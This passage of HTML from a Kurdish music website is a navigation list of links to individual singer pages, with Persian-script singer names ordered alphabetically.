            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">آرین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">آرین طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d9%85%d8%b1%db%8c%d8%af%db%8c/">آرین مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%da%a9%d9%88%d8%a7%d9%86/">آکوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/">آوات بوکانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%db%8c%da%af%d8%a7%d9%86%d9%87/">آوات یگانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d8%aa-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">آیت احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d9%87%d8%a7%d9%86/">آیهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b4%d9%85%d8%b3/">ابراهیم شمس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">ابوالحسن جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">ابی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">احسان آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%db%8c%db%8c%d9%86%d9%81%d8%b1/">احسان آیینفر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d8%b5%d8%ba%d8%b1%db%8c/">احسان اصغری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%af%d9%88%d8%a7%d8%b1/">احسان امیدوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%db%8c%d9%88%d8%aa%d9%88%d9%86%d8%af%db%8c/">احسان ایوتوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">احسان حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/">احسان دریادل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">احسان رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">احسان علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">احسان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d9%85%d8%b1%db%8c/">احسان کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احسان مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/">احمد اسلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">احمد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">احمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b5%d8%ad%d8%b1%d8%a7%db%8c%db%8c%d8%a7%d9%86/">احمد صحراییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احمد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d8%a7%d8%b2%d8%af%d8%a7%d8%b1/">احمد نازدار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1%db%8c%d8%a7%d9%86/">احمد نوریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">احمدرضا امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%af%d8%b1%db%8c%d8%b3/">ادریس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">ارسلان منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%db%8c-%d8%a8%d9%86%d8%af/">ارسی بند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%85%d9%86%d8%aa%db%8c/">اسماعیل منتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%db%8c-%d8%b8%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">اسی ظهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d8%a7%d8%a8%d8%b1%d9%86%d8%a7%da%a9/">اشکان ابرناک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%81%d8%aa%d8%ad%db%8c/">اشکان فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%82%db%8c%d8%b7%d8%a7%d8%b3%db%8c/">اشکان قیطاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%da%a9%db%8c%d8%a7%d9%88%d9%86%d8%af/">اشکان کیاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">اصغر ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">اصغر رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/">اصغر غیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">افشین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">افشین بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">افشین جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d9%86%da%98%d8%a7%d8%af/">افشین حسین نژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">افشین سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">افشین شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%82%d8%a8%d8%a7%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">اقبال احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%da%a9%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c%d8%a7%d9%86/">اکبر سبزیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%d9%87-%d8%af%d8%a7%d8%af-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">اله داد حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%db%8c%d8%a7%d8%b3/">الیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%d8%b3%d8%a7%d8%ac/">امساج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%a7%d9%81%d8%b6%d9%84%db%8c/">امید افضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d8%af%db%8c%d8%af%d9%87/">امید ترادیده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">امید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ad%d8%a7%d9%85%d8%af%db%8c/">امید حامدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">امید دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">امید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d9%be%d9%88%d8%b1/">امید رسول پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b7%d8%a8%d8%a7%db%8c%db%8c/">امید طبایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/">امید عقابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">امید علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7-%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">امید فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">امید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">امید محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c-%d9%85%d8%ac%d8%af/">امید نظری مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a2%d8%b1%db%8c%d8%a7/">امیر آریا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">امیر احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%b1%d9%88%db%8c%d8%b3%db%8c/">امیر ارویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امیر امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%81/">امیر ای اف</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%86/">امیر ای ان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%be%d8%b1%d9%86%d8%af%db%8c%d9%86/">امیر پرندین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%aa%d9%86%d9%87%d8%a7/">امیر تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ac%d9%84%db%8c%d9%84%db%8c-%d9%85%d8%ac%d8%af/">امیر جلیلی مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85/">امیر حاتم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">امیر حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d9%82-%d9%86%d8%b8%d8%b1%db%8c/">امیر حق نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ae%d9%84%d9%88%d8%aa/">امیر خلوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d8%a7%d9%86%d8%a7/">امیر دانا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d9%84%d9%81%d8%a7%d9%86%db%8c/">امیر دلفانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b0%d9%88%d8%a7%d9%84%d9%81%d9%82%d8%a7%d8%b1%db%8c/">امیر ذوالفقاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%a7%d8%af/">امیر راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">امیر رستم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">امیر رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیر رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">امیر روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b3%d9%88%d8%b1%d8%af/">امیر سورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b4%d9%87%d9%84%d8%a7%db%8c%db%8c/">امیر شهلایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b5%d8%af%d8%a7%d9%82%d8%aa/">امیر صداقت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">امیر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d9%88%d8%b1%d8%af/">امیر کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86%d9%87/">امیر گیلانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%a7%d9%87%d8%a7%d9%86/">امیر ماهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d8%b3%d9%86/">امیر محسن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%d8%b2%d8%a7%d8%af%d9%87/">امیر محمدزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیرحافظ رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">امیرحسین بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%be%db%8c%d8%b1%db%8c/">امیرحسین پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">امیرحسین رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d9%87%d8%b3%d9%88%d8%a7%d8%b1%db%8c/">امیرحسین شهسواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%db%8c%d8%ae%db%8c-%d9%85%d9%88%d8%b3%db%8c/">امیرحسین شیخی موسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b8%d9%81%d8%b1%db%8c/">امیرحسین ظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیرحسین محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%87%d9%85%d8%aa%db%8c/">امیرحسین همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b3%d8%b1%d8%a7%d8%a8/">امیررضا سراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">امیررضا شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیررضا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/">امیرمحمد افشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%87%d8%a7/">امیرها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%b3%d8%af%db%8c/">امین اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">امین زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">امین فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab%db%8c/">امین کیومرثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%af%d8%ac%d8%b1%db%8c/">امین گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">امین مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">انوش ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%ad%d9%82%db%8c/">انوش حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%88%da%98%db%8c%d9%86-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اوژین نوزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%84%db%8c%d8%a7-%da%a9%d9%88%d9%87-%d9%be%db%8c%d9%85%d8%a7-%d8%b7%d8%a7%d9%82%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">ایلیا کوه پیما طاقبستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">ایمان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">ایمان حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">ایمان رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">ایمان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d9%86%d9%88%d8%b1%db%8c/">ایمان نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86/">ایوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">ایوب احمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%af%d9%88%d9%84%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">ایوب دولتیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%82%d9%84%d8%b9%d9%87/">ایوب قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">ایوب ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%86%d9%88%d8%b1%db%8c/">ایوب نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">بابک رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b5%d9%81%d8%b1%db%8c/">بابک صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%a2%d8%b1%d8%a7%d8%af/">بابک محمدی آراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c%d8%a7%d9%86/">بارزان محمودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">بختیار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d9%85%d9%87%d8%b1%d8%a2%d8%b1%d8%a7/">بردیا مهرآرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86/">برزان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">برزان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%db%8c%d9%86-%d9%be%db%8c%d8%b1%d9%85%d8%b1%d8%a7%d8%af%db%8c/">برزین پیرمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7-%d8%a8%d9%87%d8%b1%d8%a7%d8%af/">بها بهراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">بهادر الله محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7/">بهادر کارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهرام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">بهرام قاسمی</a>
			            </li>
		            <li>
